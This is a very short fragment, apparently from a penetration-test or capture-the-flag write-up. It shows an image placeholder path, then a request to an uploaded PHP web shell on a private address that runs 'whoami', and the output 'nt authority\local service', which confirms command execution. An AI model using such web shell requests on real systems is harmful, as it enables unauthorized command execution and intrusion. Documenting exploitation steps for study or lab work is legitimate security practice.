 10.0.0.31:8585/uploads/shell.php?cmd=whoami
nt authority\local service